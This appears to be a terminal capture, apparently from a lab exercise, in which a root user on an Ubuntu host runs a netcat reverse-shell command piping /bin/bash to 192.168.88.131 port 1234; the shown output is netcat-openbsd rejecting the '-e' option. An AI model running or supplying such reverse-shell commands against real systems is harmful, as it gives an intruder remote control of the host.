 root@ubuntu: ~
root@ubuntu:~# nc -e /bin/bash 192.168.88.131 1234
nc: invalid option -- 'e'
This is nc from the netcat-openbsd package. An alternative nc is available
in the netcat-traditional package.
usage: nc [-46bCDdhjklnrStUuvZz] [-I length] [-i interval] [-O length]
[-P proxy_username] [-p source_port] [-q seconds] [-s source]
[-T toskeyword] [-V rtable] [-w timeout] [-X proxy_protocol]
[-x proxy_address[:port]] [destination] [port]
root@ubuntu:~#